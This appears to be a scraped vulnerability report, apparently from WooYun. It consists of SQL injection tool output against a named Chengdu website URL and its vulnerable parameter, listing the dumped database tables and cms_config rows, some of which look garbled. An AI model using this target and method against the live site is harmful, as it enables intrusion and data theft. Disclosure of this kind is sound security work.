 网址 http://jsjt.chengdu.cn/about.php?tid=27416573 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 31 索引 11 关键字 库名 special_top 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
2009girl_book
2009girl_photo
2009girl_user
2009girl_video
cms_admin
cms_adposition
cms_advert
cms_attach
cms_attachindex
cms_category
cms_collection
cms_comment
cms_commentface
cms_config
cms_content1
cms_content10
cms_content100
cms_content101
cms_content102
cms_content103
cms_content104
cms_content105
cms_content106
cms_content107
cms_content108
cms_content109
cms_content11
cms_content110
cms_content111
cms_content112
cms_content113
cms_content114
db_name
db_value
decrip
db_name db_value decrip
db_attachdir 1,4,2,3,5,6
db_attachmkdir postnum
db_bbs_forumsort article
db_bbs_membersort
db_ckadmin 1
db_ckcomment utf-8
db_cktime www
db_contact html
db_cvtime 2
db_datefm attachment
db_discate 4
db_gzip
db_hash 8
db_htmdir 0
db_htmext Y-m-d H:i
db_htmmkdir VeryCMS v3.0
db_icp 5
db_indexupdate 100
db_lang 0
db_listpage .php?
db_loginip .html
db_metadescrip 30
db_metakeyword 5
db_opnum 15
db_perpage 0
db_rewrite 1
db_rewrite_dir http://top.chengdu.cn
db_rewrite_ext mailto:admin@admin.com
www.wooyun.org